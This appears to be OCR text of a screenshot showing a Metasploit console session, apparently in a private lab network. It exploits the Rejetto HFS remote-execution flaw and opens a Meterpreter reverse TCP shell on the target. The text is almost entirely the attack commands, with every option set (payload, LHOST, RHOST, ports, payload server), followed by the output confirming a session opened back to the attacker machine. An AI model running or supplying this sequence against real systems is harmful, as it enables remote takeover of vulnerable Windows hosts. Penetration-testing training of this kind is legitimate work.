 auxiliary
exploit
payload
post
192.168.10.110 192.168.10.109 192.168.10.105
WIN-SWIKKOTKSHX\mm @ WIN-SWIKKOTKSHX
Console X Services X exploit X
msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(rejetto_hfs_exec) > set TARGET 0
TARGET => 0
msf exploit(rejetto_hfs_exec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(rejetto_hfs_exec) > set LHOST 192.168.10.104
LHOST => 192.168.10.104
msf exploit(rejetto_hfs_exec) > set LPORT 21427
LPORT => 21427
msf exploit(rejetto_hfs_exec) > set RPORT 8081
RPORT => 8081
msf exploit(rejetto_hfs_exec) > set RHOST 192.168.10.109
RHOST => 192.168.10.109
msf exploit(rejetto_hfs_exec) > set TARGETURI /
TARGETURI => /
msf exploit(rejetto_hfs_exec) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(rejetto_hfs_exec) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(rejetto_hfs_exec) > set HTTPDELAY 10
HTTPDELAY => 10
msf exploit(rejetto_hfs_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.104:21427
[*] Using URL: http://0.0.0.0:8080/Fegelp
[*] Local IP: http://192.168.10.104:8080/Fegelp
[*] Server started.
[*] Sending a malicious request to /
[*] 192.168.10.109   rejetto_hfs_exec - 192.168.10.109:8081 - Payload request received: /Fegelp
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 1 opened (192.168.10.104:21427 -> 192.168.10.109:49281) at 2016-07-12 22:57:07 +0530
[!] Tried to delete %TEMP%\caiqDMq.vbs, unknown result
[*] Server stopped.